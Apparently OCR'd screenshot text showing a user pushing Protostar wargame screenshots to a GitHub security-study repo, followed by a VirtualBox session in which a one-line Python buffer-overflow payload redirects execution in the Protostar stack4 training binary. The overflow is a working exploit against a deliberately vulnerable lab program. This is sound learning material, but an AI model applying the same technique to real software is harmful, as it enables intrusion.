 pedro-graca@pensador-profundo: ~/Documentos/git/ps-gris
Arquivo Editar Ver Pesquisar Terminal Ajuda
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris$ rm a.txt
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris$ git add
cryptography/ Ethical_Hacking/ linux/ otw/ shell_script/
engenharia_reversa/ .git/ malware/ redes/ WEB/
Engenharia-Social/ GO/ MY-SQL/ seguranca-ofensiva3/
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris$ git add seguranca-ofensiva3/
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris$ git commit
cryptography/ Ethical_Hacking/ linux/ otw/ shell_script/
engenharia_reversa/ .git/ malware/ redes/ WEB/
Engenharia-Social/ GO/ MY-SQL/ seguranca-ofensiva3/
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris$ git commit seguranca-ofensiva3/
No ramo master
Your branch is up to date with 'origin/master'.
nothing to commit, working tree clean
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris$ cp ~/Imagens/stack2
stack220200316.png stack2_PARTE1_20200316.png stack2_PARTE1_20200316.pnh
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris$ cp ~/Imagens/stack220200316.png ./seguranca-ofensiva3/Protosta
r/
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris$ git add seguranca-ofensiva3/Protostar/stack220200316.png
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris$ git commit seguranca-ofensiva3/
[master e32953b] new file: seguranca-ofensiva3/Protostar/stack220200316.png
1 file changed, 0 insertions(+), 0 deletions(-)
create mode 100644 seguranca-ofensiva3/Protostar/stack220200316.png
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris$ git push
Username for 'https://github.com': Pedro-JGraca
Password for 'https://Pedro-JGraca@github.com':
Counting objects: 5, done.
Delta compression using up to 4 threads.
Compressing objects: 100% (4/4), done.
Writing objects: 100% (5/5), 93.48 KiB | 15.58 MiB/s, done.
Total 5 (delta 1), reused 0 (delta 0)
remote: Resolving deltas: 100% (1/1), completed with 1 local object.
To https://github.com/Pedro-JGraca/ps-gris
1d5257b..e32953b master -> master
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris$ cp ~/Imagens/stack3_20200316.png ./seguranca-ofensiva3/Protost
ar/
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris$ git add seguranca-ofensiva3/Protostar/stack3_20200316.png
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris$ git commit seguranca-ofensiva3/
[master 389b136] new file: seguranca-ofensiva3/Protostar/stack3_20200316.png
1 file changed, 0 insertions(+), 0 deletions(-)
create mode 100644 seguranca-ofensiva3/Protostar/stack3_20200316.png
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris$ git push
Username for 'https://github.com': Pedro-JGraca
Password for 'https://Pedro-JGraca@github.com':
Counting objects: 5, done.
Delta compression using up to 4 threads.
Compressing objects: 100% (4/4), done.
Writing objects: 100% (5/5), 274.78 KiB | 21.14 MiB/s, done.
Total 5 (delta 2), reused 0 (delta 0)
remote: Resolving deltas: 100% (2/2), completed with 2 local objects.
To https://github.com/Pedro-JGraca/ps-gris
e32953b..389b136 master -> master
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris$
Stack4
About
Source code
Protostar [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
A Máquina Virtual informa que o sistema operacional convidado suporta o recurso de integração de ponteiro de mouse. Isto significa que você não precisa capturar
user@protostar:/opt/protostar/bin$ python -c "print(\"A\"*76 + \"\xf4\x83\x04\x0
8\")" | ./stack4
code flow successfully changed
Segmentation fault
user@protostar:/opt/protostar/bin$
Ctrl Direito
2
64
16:19